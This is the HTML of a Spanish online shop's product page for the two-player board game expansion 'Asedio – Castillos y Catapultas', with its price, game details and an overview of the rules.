	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/juegos-de-mesa/">Juegos de mesa</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li> &#47; <li>ASEDIO &#8211; CASTILLOS Y CATAPULTAS</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-37061" class="product type-product post-37061 status-publish first instock product_cat-para2jugadores product_cat-ameritrash product_cat-familiares product_cat-juegos-de-mesa product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-1.jpg"><img width="472" height="610" src="https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-1.jpg" class="wp-post-image" alt="" loading="lazy" title="CASTILLOS-ASEDIO-1" data-caption="" data-src="https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-1.jpg" data-large_image="https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-1.jpg" data-large_image_width="472" data-large_image_height="610" srcset="https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-1.jpg 472w, https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-1-340x439.jpg 340w" sizes="(max-width: 472px) 100vw, 472px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-4.jpg"><img width="472" height="610" src="https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-4.jpg" class="" alt="" loading="lazy" title="CASTILLOS-ASEDIO-4" data-caption="" data-src="https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-4.jpg" data-large_image="https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-4.jpg" data-large_image_width="472" data-large_image_height="610" srcset="https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-4.jpg 472w, https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-4-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-4-340x439.jpg 340w" sizes="(max-width: 472px) 100vw, 472px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-3.jpg"><img width="472" height="610" src="https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-3.jpg" class="" alt="" loading="lazy" title="CASTILLOS-ASEDIO-3" data-caption="" data-src="https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-3.jpg" data-large_image="https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-3.jpg" data-large_image_width="472" data-large_image_height="610" srcset="https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-3.jpg 472w, https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-3-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-3-340x439.jpg 340w" sizes="(max-width: 472px) 100vw, 472px" /></a></div><div data-thumb="https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-2.jpg"><img width="472" height="610" src="https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-2.jpg" class="" alt="" loading="lazy" title="CASTILLOS-ASEDIO-2" data-caption="" data-src="https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-2.jpg" data-large_image="https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-2.jpg" data-large_image_width="472" data-large_image_height="610" srcset="https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-2.jpg 472w, https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-2-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-2-340x439.jpg 340w" sizes="(max-width: 472px) 100vw, 472px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">ASEDIO &#8211; CASTILLOS Y CATAPULTAS</h1><h3 class="autor">Autor: <span style="color:red">Kristian Fosh</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">36,99€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;33,29€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>10%</des></td><td> <button id="add-articulo" class="button addtocart"><span class="addtocart">AÑADIR</span></button></td></tr></table></p><table class="datos"><tr><td>Editorial:</td><td><span style="color:red;">Sd Games</span></td></tr><tr><td>Número de jugadores:</td><td><span style="color:red;">2</span></td></tr><tr><td>Edad:</td><td><span style="color:red;">A partir de 14 años</span></td></tr><tr><td>Tiempo de juego:</td><td><span style="color:red;">30 minutos aprox.</span></td></tr><tr><td>Mecánica del juego:</td><td><span style="color:red;">Conquista de territorio, Estrategia</span></td></tr><tr><td>Temática:</td><td><span style="color:red;">Fantasía</span></td></tr><tr><td>Si buscas:</td><td><span style="color:red;">Familiares, Para 2</span></td></tr><tr><td>Dificultad:</td><td><span style="color:red;">Sencilla</span></td></tr><tr><td>Idioma:</td><td><span style="color:red;">Español</span></td></tr><tr><td>Fecha publicación:</td><td><span style="color:gray;">16-11-2022</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<p><em>No sabemos si denominarlo juego de mesa o juguete, pero lo que es cierto es que este título fue uno de los grandes triunfadores de Essen 2021, haciendo Sold out desde el primer día.</em></p>
<p><em>En Castillos y Catapultas nos enfrentaremos en un duelo por derribar el castillo rival, el gran atractivo es que utilizaremos catapultas reales y otros artilugios con los que lanzar nuestras piedras y derribar los números enemigos.</em></p>
<p>Combina los componentes del juego base de Castillos y Catapultas y la expansión Asedio!</p>
<p>En la preparación de la partida, cada jugador elige 1 familia y toma los bloques, las puertas, los parapetos y las unidades (cualquier combinación de 5 unidades de la misma familia) correspondientes, además de 1 tablero de jugador, 1 catapulta, 1 balista y 1 carta de acción de cada tipo. El resto de la preparación de la partida y las reglas son iguales que las del juego base de Castillos y Catapultas. Cualquier regla que haga referencia a bloques afecta también a puertas y parapetos.</p>
<div class="td-post-content tagdiv-type">
<div class="elementor-element elementor-element-e92139a elementor-widget elementor-widget-woocommerce-product-short-description" data-id="e92139a" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
<div class="elementor-widget-container">
<div class="woocommerce-product-details__short-description">
<p>Dos familias, los Chaufort y los Cunningfields, igual de orgullosas, disfrutan de sus hermosos castillos. Si no fuera por el rencor que se guardan entre ellas…</p>
<p>Carguen, apunten y… ¡disparen las catapultas! Construye tu castillo, coloca tu ejército, carga las catapultas y utiliza tus astutas maniobras para conquistar el territorio enemigo. ¡Derriba todas s las unidades de tu oponente para ganar!</p>
<p><span style="color: #ff0000;"><strong>Se necesita el juego base de Castillos y Catapultas para jugar con la expansión Asedio!</strong></span></p>
</div>
</div>
</div>
<h2>Un vistazo a CASTILLOS Y CATAPULTAS</h2>
<p>El juego se desarrolla en una serie de rondas divididas en cuatro fases: Táctica, Apuntar, Disparar y Limpieza.</p>
<p><img class="aligncenter size-full wp-image-29773 td-animation-stack-type0-2" src="https://ludonoticias.com/wp-content/uploads/2021/06/Catapult-kingdoms-components.jpg" sizes="(max-width: 520px) 100vw, 520px" srcset="https://ludonoticias.com/wp-content/uploads/2021/06/Catapult-kingdoms-components.jpg 520w, https://ludonoticias.com/wp-content/uploads/2021/06/Catapult-kingdoms-components-300x200.jpg 300w, https://ludonoticias.com/wp-content/uploads/2021/06/Catapult-kingdoms-components-150x100.jpg 150w" alt="Componentes de Catapult Kingdoms" width="520" height="347" /></p>
<p>1.- Fase Táctica: Puedes elegir una de las Cartas de Acción que tengas en tu mano,  revelarla, resolver su efecto y, a menos que se indique lo contrario, descartar la carta. Si no te quedan cartas, o simplemente no deseas jugar una en esta ronda, pasa a la siguiente fase. Las cartas descartadas vuelven a la caja.</p>
<p>2.- Fase de Apuntar: Puede mover tu arma de asedio a una ubicación válida, ya sea a la izquierda o a la derecha de tu tablero de jugador, manteniéndola a una distancia máxima de 2.</p>
<p>3.- Fase de disparo: Elige tu arma, carga un proyectil y dispara. Si utilizas la carta de acción de Disparo Rápido puedes cargar una segunda piedra y disparar de nuevo, aunque sin cambiar la posición del arma.</p>
<p>4.- Fase de limpieza: Si hay ladrillos o tropas que han caído completamente fuera del tablero del jugador, retíralos y colócalos de nuevo en la caja. Además, elimina cualquier tropa que haya sido derribada, ya estén tumbadas o inclinadas.</p>
<p>Realiza estas fases en orden, terminando cada una antes de pasar a la siguiente. Cuando todos los jugadores han tenido su turno, la ronda termina.</p>
<p>Se sigue jugando ronda tras ronda hasta que sólo haya un jugador con tropas en la mesa.</p>
</div>
</div>
<p class="stock in-stock">1 disponibles (puede reservarse)</p>

	
	<form class="cart" action="https://arte9.com/producto/asedio-castillos-y-catapultas/" method="post" enctype='multipart/form-data'>
		
		        <div class="quantity">

            <label class="screen-reader-text" for="quantity_697ad1e27d7ed">Quantity</label>

            <div class="quantity-text">
                <p>Quantity</p>
            </div>

            <div class="quantity-select">

                <input class="minus" type="button" value="-">

                <input type="text" step="1" min="1" max="" name="quantity" value="1" title="Number of item!" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric aria-labelledby="ASEDIO - CASTILLOS Y CATAPULTAS quantity                " /> <input class="plus" type="button" value="+">

            </div>

        </div>

		
		<button type="submit" name="add-to-cart" value="37061" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" rel="tag">2 Jugadores</a>, <a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" rel="tag">Ameritrash</a>, <a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" rel="tag">Familiares</a>, <a href="https://arte9.com/categoria-producto/juegos-de-mesa/" rel="tag">Juegos de mesa</a>, <a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" rel="tag">Juegos de Miniaturas</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="geth2 products columns-6">
			
				
<li class="product type-product post-23039 status-publish first instock product_cat-juegos-de-mesa product_cat-familiares product_cat-eurogames product_cat-mesa_novedades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/lideres-de-la-expedicion-las-ruinas-perdidas-de-arnak/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/06/ARNAK-LÍDERES-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/06/ARNAK-LÍDERES-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/06/ARNAK-LÍDERES-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/06/ARNAK-LÍDERES-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2022/06/ARNAK-LÍDERES-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2022/06/ARNAK-LÍDERES-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LÍDERES DE LA EXPEDICIÓN &#8 . . .</h2>
		<span class="autor">Arnak - Expansión 1</span><br><span class="price"><span class="tachado" style="color:#b09999;">29,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 26,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=23039" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23039" data-product_sku="" aria-label="Añadir &ldquo;LÍDERES DE LA EXPEDICIÓN - LAS RUINAS PERDIDAS DE ARNAK&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-24211 status-publish instock product_cat-juegos-de-mesa product_cat-familiares product_cat-ameritrash product_cat-para2jugadores product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/castillos-y-catapultas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/03/CASTILLOS-Y-CATAPULTAS-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/03/CASTILLOS-Y-CATAPULTAS-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/03/CASTILLOS-Y-CATAPULTAS-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/03/CASTILLOS-Y-CATAPULTAS-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CASTILLOS Y CATAPULTAS</h2>
		<span class="autor">Juego de Mesa</span><br><span class="price"><span class="tachado" style="color:#b09999;">39,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 35,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=24211" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24211" data-product_sku="" aria-label="Añadir &ldquo;CASTILLOS Y CATAPULTAS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-15538 status-publish outofstock product_cat-juegos-de-mesa product_cat-familiares product_cat-eurogames product_cat-mesa_novedades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/las-ruinas-perdidas-de-arnak/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/06/LAS-RUINAS-PERDIDAS-DE-ARNAK-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/06/LAS-RUINAS-PERDIDAS-DE-ARNAK-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/06/LAS-RUINAS-PERDIDAS-DE-ARNAK-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/06/LAS-RUINAS-PERDIDAS-DE-ARNAK.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LAS RUINAS PERDIDAS DE ARNAK</h2>
		<span class="autor">Juego de Mesa</span><br><span class="price"><span class="tachado" style="color:#b09999;">59,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 53,99€ </span></span>	
</a><a href="https://arte9.com/producto/las-ruinas-perdidas-de-arnak/" data-quantity="1" class="button product_type_simple" data-product_id="15538" data-product_sku="" aria-label="NO STOCK &ldquo;LAS RUINAS PERDIDAS DE ARNAK&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-677 status-publish instock product_cat-juegos-de-mesa product_cat-familiares product_cat-eurogames product_cat-mesa_mas_vendidos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/carcassone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2014/08/CARCASSONE-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2014/08/CARCASSONE-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2014/08/CARCASSONE-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2014/08/CARCASSONE-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CARCASSONNE</h2>
		<span class="autor">Juego de Mesa</span><br><span class="price"><span class="tachado" style="color:#b09999;">29,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 26,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=677" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="677" data-product_sku="" aria-label="Añadir &ldquo;CARCASSONNE&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-1117 status-publish first instock product_cat-juegos_de_cartas product_cat-juegos-de-mesa product_cat-familiares product_cat-mesa_novedades has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/colt-super-express/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/08/ColtSuper-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/ColtSuper-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/ColtSuper-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/08/ColtSuper.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">COLT SUPER EXPRESS</h2>
		<span class="autor">Juego de Cartas</span><br><span class="price"><span class="tachado" style="color:#b09999;">14,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 13,41€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=1117" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1117" data-product_sku="" aria-label="Añadir &ldquo;COLT SUPER EXPRESS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
